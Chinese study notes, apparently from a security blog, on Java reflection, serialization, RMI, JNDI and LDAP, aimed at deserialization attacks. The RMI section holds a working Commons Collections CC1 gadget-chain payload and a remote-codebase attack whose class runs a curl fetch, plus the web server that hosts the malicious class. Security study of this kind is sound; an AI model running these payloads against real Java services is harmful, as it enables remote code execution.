。这下从零开始了。
前置
复习 Java 的 IO
相关
反射
Java
的反射是指程序在运行期可以拿到一个对象的所有信息,是为了解决在运行期,对某个对象一无所知的情况下,对其方法进行调用。
Java 中的所有类都表现为 class
对象,包括 8 种基本类和 interface
等。
而 class 对象是 JVM
在执行过程中动态加载的,每加载一种
class ,JVM 便创建一个
Class 实例与其关联,并在该实例中保留了该
class 的所有信息,包括类名,接口,方法等。因此获得了
Class 实例,便可获得与其关联的 class
的所有信息。
这里的 Class 是名为 Class 的
class ,只有 JVM 可以创建
Class ,自己编写的程序不行。
获取 Class 实例
获取 Class 实例的方法有 3 种:
根据类名
1 Class clazz = String.class;
根据对象
1 2 String south = "Hello" ;Class clazz = south.getClass();
根据全限定类名
1 2 Class clazz = Class.forName("java.lang.String" );Class clazz = ClassLoader.getSystemClassLoader().loadClass("java.lang.String" );
而由于 Class 是唯一的,因此上述方法获得的
cls 是相等的。
对于 forName 方法,有 2
个函数重载,其关系从源码便可一眼看出。
forName(String className)
1 2 3 4 public static Class<?> forName(String className) throws ClassNotFoundException { Class<?> caller = Reflection.getCallerClass(); return forName0(className, true , ClassLoader.getClassLoader(caller), caller); }
forName(String
name, boolean initialize, ClassLoader loader)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 public static Class<?> forName(String name, boolean initialize, ClassLoader loader) throws ClassNotFoundException { Class<?> caller = null ; SecurityManager sm = System.getSecurityManager(); if (sm != null ) { caller = Reflection.getCallerClass(); if (sun.misc.VM.isSystemDomainLoader(loader)) { ClassLoader ccl = ClassLoader.getClassLoader(caller); if (!sun.misc.VM.isSystemDomainLoader(ccl)) { sm.checkPermission( SecurityConstants.GET_CLASSLOADER_PERMISSION); } } } return forName0(name, initialize, loader, caller); }
其中的 initialize
变量并不表示着常规构造函数的初始化与否,而是类静态代码块的初始化与否,即
static{} 中间的内容。
值得一提的是,对于普通类中的内部类,是可以和普通类看作两个无关类的,其编译会生成两个文件。
使用 $ 符号来查找加载内部类,比如
Class.forName("C1$C2") 。
实例化操作
获取Class 后,可以继续反射获得类中的成员变量等信息,也可以对其进行实例化。
newInstance
需要存在无参构造函数
需要存在公开成员变量
1 2 Class clazz = Class.forName("User" );clazz.newInstance();
getMethod
getMethod
获取的需要是公开方法,包括从父类继承的后跟传参类型来确定重载的方法
invoke 对普通方法传入实例,对静态方法传入
null ,后跟传参的值
1 2 Class clazz = Class.forName("java.lang.Runtime" );clazz.getMethod("exec" , String.class).invoke(clazz.getMethod("getRuntime" ).invoke(clazz), "open -a Calculator" );
getConstructor
没有无参构造时可用
同样借助传参类型来确定重载方法
对于可变长参数可传数组类来确定
1 2 Class clazz = Class.forName("java.lang.ProcessBuilder" );clazz.getMethod("start" ).invoke(clazz.getConstructor(List.class).newInstance(Arrays.asList("open" , "-a" , "Calculator" )));
getDeclaredMethod
获取的包括私有方法,但不包括从父类基础的,其余的雷同
getMethod
获取私有方法后需要 setAccessible(true)
1 2 3 4 Class clazz = Class.forName("java.lang.Runtime" );Method method = clazz.getDeclaredMethod("getRuntime" );method.setAccessible(true ); clazz.getMethod("exec" , String.class).invoke(method.invoke(clazz), "open -a Calculator" );
getDeclaredConstructor
获取的包括私有方法,但不包括从父类基础的,其余的雷同
getConstructor
获取私有方法后需要 setAccessible(true)
1 2 3 4 Class clazz = Class.forName("java.lang.Runtime" );Constructor constructor = clazz.getDeclaredConstructor();constructor.setAccessible(true ); clazz.getMethod("exec" , String.class).invoke(constructor.newInstance(), "open -a Calculator" );
此处 class 写为 clazz ,是因为
class 为关键字,故 Class
类的实例化命名 class 会报错,常规是命名为
clazz 。
总结
反射使用软引用 relectionData 缓存
class 信息,避免每次重新从 JVM
获取带来的开销;
反射调用多次生成新代理 Accessor ,
而通过字节码生存的则考虑了卸载功能,所以会使用独立的类加载器;
当找到需要的方法,都会 copy
一份出来,而不是使用原来的实例,从而保证数据隔离;
调度反射方法,最终是由 JVM 执行
invoke0() 执行;
在 JVM 运行时如果存在有
SecurityManager ,那么根据规则,可能会阻止
setAccessible(true) 来保证 JVM
核心库的安全。
反射调用时遵循多态原则,优先调用覆盖写法。
序列化与反序列化
在网络上传递消息的时候一般会用一些格式化的标准,比如
Json/XML ,但其不支持复杂的数据类型。
因此,Jackson/Fastjson 等类库,会在
Json/XML
的基础上进行改造,通过特定的语法来传递对象;亦或者如
RMI ,直接使用 Java
等语言内置的序列化方法,将一个对象转换成一串二进制数据进行传输。
而在 Java 中,ObjectOutputStream
类的 writeObject()
方法用于将对象转成二进制数据实现序列化。ObjectInputStream
类的 readObject()
方法用于将二进制数据转成对象实现反序列化。
序列化条件
需要该类实现 Serializable/Externalizable 接口
反序列化条件
存在指定的类
serialVersionUID 一致
例子
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 import java.io.*;public class Cat implements Serializable { public String name; public int age; public Cat (String name, int age) { this .name = name; this .age = age; } public static void main (String[] args) throws IOException, ClassNotFoundException { Cat cat = new Cat ("south" , 7 ); File file = new File ("out.txt" ); ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream (file)); oos.writeObject(cat); ObjectInputStream ois = new ObjectInputStream (new FileInputStream (file)); Cat newCat = (Cat) ois.readObject(); System.out.println(newCat.toString()); } @Override public String toString () { return "Cat{" + "name='" + name + '\'' + ", age=" + age + '}' ; } private void writeObject (ObjectOutputStream stream) throws IOException { stream.defaultWriteObject(); stream.writeObject("miao" ); } private void readObject (ObjectInputStream stream) throws IOException, ClassNotFoundException { stream.defaultReadObject(); String message = (String) stream.readObject(); System.out.println(message); } }
文件转 16 进制字符串。
1 hexdump -e '16/1 "%02x"' out.txt
然后 SerializationDumper 看看结构。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 java -jar SerializationDumper-v1.13 .jar "aced000573720003436174232d6ccbfabb15200300024900036167654c00046e616d657400124c6a6176612f6c616e672f537472696e673b787000000007740005736f7574687400046d69616f78" STREAM_MAGIC - 0xac ed STREAM_VERSION - 0x00 05 Contents TC_OBJECT - 0x73 TC_CLASSDESC - 0x72 className Length - 3 - 0x00 03 Value - Cat - 0x436174 serialVersionUID - 0x23 2d 6c cb fa bb 15 20 newHandle 0x00 7e 00 00 classDescFlags - 0x03 - SC_WRITE_METHOD | SC_SERIALIZABLE fieldCount - 2 - 0x00 02 Fields 0 : Int - I - 0x49 fieldName Length - 3 - 0x00 03 Value - age - 0x616765 1 : Object - L - 0x4c fieldName Length - 4 - 0x00 04 Value - name - 0x6e616d65 className1 TC_STRING - 0x74 newHandle 0x00 7e 00 01 Length - 18 - 0x00 12 Value - Ljava/lang/String; - 0x4c6a6176612f6c616e672f537472696e673b classAnnotations TC_ENDBLOCKDATA - 0x78 superClassDesc TC_NULL - 0x70 newHandle 0x00 7e 00 02 classdata Cat values age (int ) 7 - 0x00 00 00 07 name (object) TC_STRING - 0x74 newHandle 0x00 7e 00 03 Length - 5 - 0x00 05 Value - south - 0x736f757468 objectAnnotation TC_STRING - 0x74 newHandle 0x00 7e 00 04 Length - 4 - 0x00 04 Value - miao - 0x6d69616f TC_ENDBLOCKDATA - 0x78
此处可以看见 writeObject 写入的数据在
objectAnnotation 字段的位置。
待完善【HashMap相关——
JDNI
全称为 Java Naming and Directory
Interface ,规定了统一的通用的服务标准,是
J2EE/JakartaEE 中的重要规范之一。
命名服务将名称和对象进行关联,提供通过名称找到对象的操作。
目录服务是命名服务的扩展,除了提供名称和对象的关联,还允许对象具有属性,提供创建、添加、删除目录对象以及修改目录对象属性等操作。
支持远程方法调用【RMI 】,公共对象请求代理体系结构【CORBA 】,轻型目录访问协议【LDAP 】或域名服务【DNS 】。
常见的两种分别是基于 RMI 和
LDAP 。
基于 LDAP 的利用方式:适用 JDK
版本:11.0.1/8u191/7u201/6u211 之前。
8u191 更新中,对 LDAP
向量做了限制,并发布了
CVE-2018-3149 ,关闭了远程类加载。
基于 RMI 的利用方式:适用 JDK
版本:6u132/7u122/8u113 之前。
8u122 中加了反序列化白名单的机制,关闭了
RMI 远程加载代码。
RMI
全称为Remote Method
Invocation ,是Java 的远程方法调用,由Registry/Server/Client 三部分组成。

代理模式
img
Server 创建远程对象后向Registry 注册。Client 访问Registry 并查找远程对象。Registry 返回Stub 。Client 调用Stub 与Skeleton 通信。Skeleton 代理调用服务后返回结果给Stub 。Stub 把结果返回给Client 。
其中,Stub 为Client 的代理,Skeleton 为Server 的代理。
代理模式中Server 和Client 皆有执行远程对象的方法,故可互相反序列化攻击。

工厂模式
img
Server 创建Factory 和Product ,注册Reference 关联两者。Server 向Registry 注册Factory 。Client 访问Registry 并查找远程对象。Registry 返回指向Factory 的Reference 。Client 加载Factory ,得到指向Product 的Reference 。Client 加载Product 。
工厂模式中执行远程对象的方法的是Client ,故是攻击Client 的方式,是常说的JNDI 注入。
安全问题在于可以对RMI 的方法进行探测Codebase 的可控加载。
正常服务实例
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 import java.rmi.Remote;import java.rmi.RemoteException;public interface CreatureInterface extends Remote { String say () throws RemoteException; } import java.rmi.RemoteException;import java.rmi.server.UnicastRemoteObject;public class CatImpl extends UnicastRemoteObject implements CreatureInterface { protected CatImpl () throws RemoteException { super (); } @Override public String say () throws RemoteException { return "miao" ; } } import java.rmi.Naming;import java.rmi.registry.LocateRegistry;public class RMIServer { public static void main (String[] args) { try { LocateRegistry.createRegistry(1099 ); Naming.rebind("creature" , new CatImpl ()); } catch (Exception e) { e.printStackTrace(); } } } import java.rmi.Naming;public class RMIClient { public static void main (String[] args) { try { CreatureInterface c = (CreatureInterface) Naming.lookup("rmi://127.0.0.1:1099/creature" ); System.out.println(c.say()); } catch (Exception e) { e.printStackTrace(); } } }
C/S 结构。
1 2 3 4 5 6 7 - Client - RMIClient - CreatureInterface - Sever - RMIServer - CreatureInterface - CatImpl
因为接口的使用,客户端并不需要知道CatImpl 的具体实现。
此处将Registry 和Server 一同实现了。
攻击实例
先借用一下CC1 链子的实例。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 import java.rmi.Remote;import java.rmi.RemoteException;public interface CreatureInterface extends Remote { String say () throws RemoteException; Object eat (Object object) throws RemoteException; } import java.rmi.RemoteException;import java.rmi.server.UnicastRemoteObject;public class CatImpl extends UnicastRemoteObject implements CreatureInterface { protected CatImpl () throws RemoteException { super (); } @Override public String say () throws RemoteException { return "miao" ; } @Override public Object eat (Object object) throws RemoteException { return object; } } import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.map.TransformedMap;import java.lang.annotation.Retention;import java.lang.reflect.Constructor;import java.rmi.Naming;import java.util.HashMap;import java.util.Map;public class RMIClient { public static void main (String[] args) { try { CreatureInterface c = (CreatureInterface) Naming.lookup("rmi://127.0.0.1:1099/creature" ); System.out.println(c.eat(getPayload("calc" ))); } catch (Exception e) { e.printStackTrace(); } } private static Object getPayload (String cmd) throws Exception { Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , null }), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , null }), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{cmd}) }; Transformer transformerChain = new ChainedTransformer (transformers); Map innerMap = new HashMap (); innerMap.put("value" , "key" ); Map outerMap = TransformedMap.decorate(innerMap, null , transformerChain); Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor constructor = clazz.getDeclaredConstructor(Class.class, Map.class); constructor.setAccessible(true ); Object o = constructor.newInstance(Retention.class, outerMap); return o; } }
Codebase提一嘴
RMI 支持动态类加载,如果有设置java.rmi.server.codebase ,则在本地classpath 找不到类的时候会去codebase 的地址继续寻找并尝试加载。
攻击条件
安装配置了SecurityManager
Java 版本低于7u21 、6u45 ,或者设置java.rmi.server.useCodebaseOnly=false
示例
Server
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 import java.rmi.Naming;import java.rmi.registry.LocateRegistry;public class RMIServer { public static void main (String[] args) { if (System.getSecurityManager() == null ) { System.setSecurityManager(new SecurityManager ()); } try { LocateRegistry.createRegistry(1099 ); Naming.rebind("creature" , new CatImpl ()); } catch (Exception e) { e.printStackTrace(); } } } import java.rmi.Remote;import java.rmi.RemoteException;import java.util.List;public interface CreatureInterface extends Remote { String say () throws RemoteException; Object eat (Object object) throws RemoteException; Integer calc (List<Integer> params) throws RemoteException; } import java.rmi.RemoteException;import java.rmi.server.UnicastRemoteObject;import java.util.List;public class CatImpl extends UnicastRemoteObject implements CreatureInterface { protected CatImpl () throws RemoteException { super (); } @Override public String say () throws RemoteException { return "miao" ; } @Override public Object eat (Object object) throws RemoteException { return object; } @Override public Integer calc (List<Integer> params) throws RemoteException { Integer sum = 0 ; for (Integer param : params) { sum += param; } return sum; } } grant { permission java.security.AllPermission; };
设置Idea 的vm option 。
1 -Djava.rmi.server.hostname=127.0.0.1 -Djava.rmi.server.useCodebaseOnly=false -Djava.security.policy=/Users/south/Code/Java/Server/policy
Client
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 import java.io.IOException;import java.rmi.Naming;import java.util.ArrayList;import java.util.List;public class RMIClient { public static void main (String[] args) { try { CreatureInterface c = (CreatureInterface) Naming.lookup("rmi://127.0.0.1:1099/creature" ); List<Integer> li = new Payload (); li.add(3 ); li.add(4 ); System.out.println(c.calc(li)); } catch (Exception e) { e.printStackTrace(); } } } class Payload extends ArrayList <Integer> { static { try { Runtime.getRuntime().exec("curl http://127.0.0.1:2333/payload" ); System.out.println("success" ); } catch (IOException e) { e.printStackTrace(); } } } import java.rmi.Remote;import java.rmi.RemoteException;import java.util.List;public interface CreatureInterface extends Remote { String say () throws RemoteException; Object eat (Object object) throws RemoteException; Integer calc (List<Integer> params) throws RemoteException; }
设置Idea 的vm option 。
1 -Djava.rmi.server.useCodebaseOnly=false -Djava.rmi.server.codebase=http://127.0.0.1:23333/
EvilServer
将client 下编译好的payload.class 放在其他目录下,然后启一个web 服务。
1 python -m http.server 23333
结果
1 2 3 4 5 6 7 8 9 10 11 12 python -m http.server 2333 Serving HTTP on :: port 2333 (http://[::]:2333/) ... ::ffff:127.0.0.1 - - [07/Jun/2022 23:43:20] code 404, message File not found ::ffff:127.0.0.1 - - [07/Jun/2022 23:43:20] "GET /payload HTTP/1.1" 404 - ::ffff:127.0.0.1 - - [07/Jun/2022 23:43:20] code 404, message File not found ::ffff:127.0.0.1 - - [07/Jun/2022 23:43:20] "GET /payload HTTP/1.1" 404 - python -m http.server 23333 Serving HTTP on :: port 23333 (http://[::]:23333/) ... ::ffff:127.0.0.1 - - [07/Jun/2022 23:43:20] "GET /Payload.class HTTP/1.1" 200 -
以上是通过Client 攻击Server 的示例,当然Server 也可这般攻击Client ,但攻击条件苛刻,因此只是做个了解。
LDAP
全称为Lightweight Directory Access
Protocol ,是基于X.500
DAP 【目录访问协议】的,但轻量且可定制,支持TCP/IP ,定义在RFC2251 /RFC4511
是一种有层次的树形结构,因此有优异的读性能,但写性能较差,并且没有事务处理、回滚等复杂功能,不适于存储修改频繁的数据。
是一个为查询、浏览和搜索而优化的数据库,它成树状结构组织数据,类似文件目录一样。
LDAP 目录服务是由目录数据库和一套访问协议组成的系统。

Java 对象在LDAP 目录中也有多种存储形式:
Java 序列化JNDI Reference Marshalled 对象Remote Location 【已弃用
LDAP 可以为存储的Java 对象指定多种属性:
javaCodeBase objectClass javaFactory javaSerializedData ……
img
1 2 3 4 5 <dependency > <groupId > com.unboundid</groupId > <artifactId > unboundid-ldapsdk</artifactId > <version > 2.3.8</version > </dependency >
代码。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 public class LDAPSeriServer { private static final String LDAP_BASE = "dc=example,dc=com" ; public static void main (String[] args) throws IOException { int port = 1389 ; try { InMemoryDirectoryServerConfig config = new InMemoryDirectoryServerConfig (LDAP_BASE); config.setListenerConfigs(new InMemoryListenerConfig ( "listen" , InetAddress.getByName("0.0.0.0" ), port, ServerSocketFactory.getDefault(), SocketFactory.getDefault(), (SSLSocketFactory) SSLSocketFactory.getDefault())); config.setSchema(null ); config.setEnforceAttributeSyntaxCompliance(false ); config.setEnforceSingleStructuralObjectClass(false ); InMemoryDirectoryServer ds = new InMemoryDirectoryServer (config); ds.add("dn: " + "dc=example,dc=com" , "objectClass: top" , "objectclass: domain" ); ds.add("dn: " + "ou=employees,dc=example,dc=com" , "objectClass: organizationalUnit" , "objectClass: top" ); ds.add("dn: " + "uid=longofo,ou=employees,dc=example,dc=com" , "objectClass: ExportObject" ); System.out.println("Listening on 0.0.0.0:" + port); ds.startListening(); } catch (Exception e) { e.printStackTrace(); } } } public class LDAPClient1 { public static void main (String[] args) throws NamingException { System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase" ,"true" ); Context ctx = new InitialContext (); Object object = ctx.lookup("ldap://127.0.0.1:1389/uid=longofo,ou=employees,dc=example,dc=com" ); } }
Reference
反射
- 廖雪峰的官方网站
Java反射-修改字段值,
反射修改static final修饰的字段
深入理解 JAVA
反序列化漏洞
Java序列化的协议文档
JavaSec
rmi利用分析
Java安全学习——利用RMI进行攻击
浅谈 Java RMI
Java RMI
攻击由浅入深